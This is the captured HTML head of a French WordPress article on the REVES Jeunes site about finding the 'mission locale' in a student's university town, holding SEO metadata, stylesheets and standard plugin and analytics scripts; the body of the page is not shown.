

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/
body_size: 66806
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    <title>Retrouve la mission locale de ta ville universitaire - REVES Jeunes</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://reves-jeunes.fr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://reves-jeunes.fr/wp-content/uploads/2020/08/Flavicon-vf.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Retrouve la mission locale de ta ville universitaire - REVES Jeunes" />
	<meta property="og:description" content="Une mission locale est un&nbsp;organisme qui assure un service public : favoriser l&rsquo;insertion professionnelle et sociale des jeunes de 16 à 25 ans. Les missions locales sont organisées en réseau [&hellip;]" />
	<meta property="og:url" content="https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/" />
	<meta property="og:site_name" content="REVES Jeunes" />
	<meta property="article:published_time" content="2022-08-13T11:49:16+00:00" />
	<meta property="article:modified_time" content="2022-08-13T11:51:11+00:00" />
	<meta property="og:image" content="https://reves-jeunes.fr/wp-content/uploads/2022/08/pexels-mart-production-7550541-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="REVES Jeunes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="REVES Jeunes" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/","url":"https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/","name":"Retrouve la mission locale de ta ville universitaire - REVES Jeunes","isPartOf":{"@id":"https://reves-jeunes.fr/#website"},"primaryImageOfPage":{"@id":"https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/#primaryimage"},"image":{"@id":"https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/#primaryimage"},"thumbnailUrl":"https://reves-jeunes.fr/wp-content/uploads/2022/08/pexels-mart-production-7550541-scaled.jpg","datePublished":"2022-08-13T11:49:16+00:00","dateModified":"2022-08-13T11:51:11+00:00","author":{"@id":"https://reves-jeunes.fr/#/schema/person/6e49e74257f4543e0380db2df0a29114"},"breadcrumb":{"@id":"https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/#primaryimage","url":"https://reves-jeunes.fr/wp-content/uploads/2022/08/pexels-mart-production-7550541-scaled.jpg","contentUrl":"https://reves-jeunes.fr/wp-content/uploads/2022/08/pexels-mart-production-7550541-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://reves-jeunes.fr/"},{"@type":"ListItem","position":2,"name":"Retrouve la mission locale de ta ville universitaire"}]},{"@type":"WebSite","@id":"https://reves-jeunes.fr/#website","url":"https://reves-jeunes.fr/","name":"REVES Jeunes","description":"La santé des jeunes par les jeunes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reves-jeunes.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://reves-jeunes.fr/#/schema/person/6e49e74257f4543e0380db2df0a29114","name":"REVES Jeunes","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://reves-jeunes.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/492283155ff7f155b1182bba34356725?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/492283155ff7f155b1182bba34356725?s=96&d=mm&r=g","caption":"REVES Jeunes"},"url":"https://reves-jeunes.fr/author/admin7731/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="REVES Jeunes &raquo; Flux" href="https://reves-jeunes.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="REVES Jeunes &raquo; Flux des commentaires" href="https://reves-jeunes.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="REVES Jeunes &raquo; Flux iCal" href="https://reves-jeunes.fr/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="REVES Jeunes &raquo; Retrouve la mission locale de ta ville universitaire Flux des commentaires" href="https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reves-jeunes.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://reves-jeunes.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Assistant:200,300,regular,600,700,800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reves-jeunes.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reves-jeunes.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://reves-jeunes.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://reves-jeunes.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://reves-jeunes.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://reves-jeunes.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://reves-jeunes.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://reves-jeunes.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://reves-jeunes.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://reves-jeunes.fr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-136-css' href='https://reves-jeunes.fr/wp-content/uploads/elementor/css/post-136.css?ver=1699265683' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://reves-jeunes.fr/wp-content/uploads/elementor/css/global.css?ver=1699265684' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://reves-jeunes.fr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://reves-jeunes.fr/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://reves-jeunes.fr/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://reves-jeunes.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://reves-jeunes.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://reves-jeunes.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/reves-jeunes.fr\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.2","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.17" id="tp-tools-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.17" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://reves-jeunes.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://reves-jeunes.fr/wp-json/wp/v2/posts/1545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reves-jeunes.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.2.1" />
<link rel='shortlink' href='https://reves-jeunes.fr/?p=1545' />
<link rel="alternate" type="application/json+oembed" href="https://reves-jeunes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freves-jeunes.fr%2Fretrouve-la-mission-locale-de-ta-ville-universitaire%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://reves-jeunes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freves-jeunes.fr%2Fretrouve-la-mission-locale-de-ta-ville-universitaire%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-178539134-1', 'auto');
			ga('send', 'pageview');
		</script>

